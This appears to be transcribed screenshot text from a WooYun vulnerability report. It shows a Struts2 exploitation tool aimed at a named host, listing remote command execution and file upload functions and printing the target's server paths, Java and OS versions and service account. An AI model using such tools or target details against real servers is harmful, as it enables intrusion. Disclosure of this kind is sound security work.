 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://admin.now.cn/toJRS.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /usr/local/tomcat6/webapps/ROOT
java.home: /usr/lib64/jvm/java-1.6.0-openjdk-1.6.0/jre
java.version: 1.6.0_22
os.name: Linux
os.arch: amd64
os.version: 2.6.34.10-0.6-default
user.name: tomcat
user.home: /usr/local/tomcat6/bin
user.dir: /
java.class.version: 50.0
java.class.path: /usr/local/tomcat6/bin/bootstrap.jar
java.library.path: /usr/lib64/jvm/java-1.6.0-openjdk-1.6.0/jre/lib/amd64/server:/usr/lib64/jvm/java-1.6.0-openjdk-1.6.0/jre/lib/amd64:
/usr/lib64/jvm/java-1.6.0-openjdk-1.6.0/jre/../lib/amd64:/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.0-b11
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: OpenJDK 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org